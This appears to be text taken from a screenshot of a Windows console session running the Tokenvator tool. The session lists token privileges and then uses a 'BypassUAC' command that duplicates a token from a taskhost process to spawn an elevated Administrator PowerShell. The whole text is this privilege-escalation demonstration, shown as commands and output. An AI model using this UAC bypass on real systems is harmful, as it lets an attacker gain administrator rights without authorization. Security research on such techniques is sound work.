 Command Prompt - Tokenvator.exe
C:\>Tokenvator.exe
(Tokens) > List_Privileges
[*] Enumerating Token Privileges
[*] GetTokenInformation - Pass 1
[*] GetTokenInformation - Pass 2
[+] Enumerated 5 Privileges
Privilege Name Enabled
-------------- -------
SeShutdownPrivilege False
SeChangeNotifyPrivilege True
SeUndockPrivilege False
SeIncreaseWorkingSetPrivilege False
SeTimeZonePrivilege False
(Tokens) > BypassUAC PowerShell.exe
[*] Examining 97 processes
[*] Attempting Bypass with PID 3944 (taskhost)
[+] Running as: WINDOWS7ENTERPR\badjuju
[+] Recieved Handle for: 3944
[+] Process Handle: 544
[+] Primary Token Handle: 548
[+] Existing Token Handle: 548
[+] New Token Handle: 544
[+] Initialized SID : 4600800
[+] Set Token Information : 544
[+] Set LUA Token Information : 548
[+] Duplicate Token Handle : 552
[*] CreateProcessWithLogonW
[+] Created process: 5724
[+] Created thread: 6868
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\PowerShell.exe
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> $PID
5724
PS C:\Windows\system32> whoami
windows7enterpr\badjuju
PS C:\Windows\system32> _
@Geekby